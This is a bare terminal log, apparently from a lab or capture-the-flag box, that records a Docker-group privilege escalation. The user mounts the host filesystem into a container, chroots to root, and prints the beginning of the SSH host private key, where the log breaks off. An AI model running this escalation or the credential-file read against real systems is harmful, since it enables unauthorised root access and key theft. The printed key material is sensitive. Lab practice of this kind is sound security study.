 r00t@ultratech-prod:~$ docker run -v /:/mnt --rm -it bash chroot /mnt sh
# whoami
root
# cat /etc/ssh/ssh_host_rsa_key
-----BEGIN RSA PRIVATE KEY-----
MIIEogIBAAKCAQEA4hZe4rMGbDJ5yNkbl9HszDFY1FxWNZSZma9/h+9NWQOpyVG9
spmcl7rBP8Lqi+AWfseYBdgyy0R+33SZHXm7rmjKULUHxHbDjE/iWpEIAg5bN/BR
9Y3K6RiNzGOeXh3EopU/xLBK5rr2L9bN2L6nbOsaMcrxoHabXaomo+ChQTUg1Z3g
khfyuyEHW2rzN0O0oCnIRyVB7elzt4CApmZqvLUgHXdm9iJP62M6SIsjLXz94lrM
lYI0f6vKEdPAtpRaTzfLksiB5Hh9actGhpfldRO49sr1TCG+Jt4xrS1h/PYnj015
ny5Ip9n3k+qgJu2nHZLWUSU42ifJRDBUxxIoyQIDAQABAoIBAG1f9y1jAHNtg983
sRKkexNZuCicNxSavChOb7r6eQfcLtJ3GfeCOvBoZ78J8+ARW7CfrJr/Oat+ioZd